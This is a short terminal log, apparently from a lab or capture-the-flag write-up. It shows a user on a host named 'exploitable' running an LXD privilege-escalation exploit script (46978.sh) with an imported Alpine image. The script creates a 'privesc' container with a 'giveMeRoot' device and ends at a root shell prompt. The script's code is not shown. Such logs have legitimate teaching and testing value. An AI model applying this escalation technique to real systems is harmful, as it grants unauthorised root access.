 john@exploitable:/tmp$ ./46978.sh
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
john@exploitable:/tmp$ ./46978.sh -f alpine-v3.18-x86_64-20230620_2235.tar.gz
Image imported with fingerprint: 4b04d3ff0c08bf4bdb57d6baf8f8cae575f093665cbf07af978557f03f47d1ff
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 4b04d3ff0c08 | no     | alpine v3.18 (20230620_22:35) | x86_64 | 3.53MB | Jun 21, 2023 at 3:39am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #